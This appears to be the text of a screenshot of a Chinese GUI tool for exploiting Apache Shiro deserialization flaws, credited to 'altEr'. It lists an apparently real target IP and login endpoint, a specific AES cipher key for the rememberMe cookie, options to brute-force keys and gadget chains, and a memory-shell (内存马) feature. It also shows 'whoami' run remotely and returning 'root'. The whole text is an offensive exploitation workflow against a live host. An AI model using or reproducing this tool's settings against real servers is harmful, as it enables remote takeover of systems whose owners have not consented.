 shiro反序列化漏洞综合利用工具 增强版
设置
检测目标
GET 目标地址 http://39.99.239.3:8080/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZYysgMYhG6/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
root
-----------------------------------------------------------------------
BY altEr